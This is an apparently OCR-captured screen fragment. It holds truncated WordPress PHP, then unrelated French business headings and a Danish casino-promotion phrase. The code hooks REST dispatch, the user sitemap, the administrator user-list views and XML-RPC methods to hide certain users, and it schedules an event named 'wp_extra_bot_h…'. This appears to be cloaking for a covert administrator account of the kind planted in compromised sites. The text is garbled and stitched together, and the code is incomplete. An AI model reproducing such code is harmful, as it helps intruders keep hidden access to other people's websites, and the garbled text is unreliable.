
lude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclu
uest ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'
r( 'rest_pre_dispatch', function( $result, $server, $request ) { $rout
ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 ); add_filt
rofile'] ); return $methods; } ); add_filter( 'wp_sitemaps_users_q
'] = array_unique( array_map( 'intval', $exclude ) ); return $args; } )
administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
 } ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_sch
ule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_h
SOLUTION DE BRASSERIE
SERVICES AUX ENTREPRISES
ulære casinospillene i 2026